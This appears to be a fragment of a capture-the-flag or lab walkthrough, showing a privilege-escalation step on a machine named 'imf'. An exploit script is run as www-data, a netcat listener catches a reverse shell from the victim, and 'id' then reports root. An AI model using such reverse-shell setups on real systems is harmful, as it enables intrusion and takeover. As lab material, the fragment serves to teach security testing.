 www-data@imf:/tmp$ python3 exploit.py
www-data@imf:/tmp$
❯ nc -nlvp 1234
listening on [any] 1234 ...
IP Victim
connect to [192.168.65.139] from (UNKNOWN) [192.168.65.142] 50596
id
uid=0(root) gid=0(root) groups=0(root)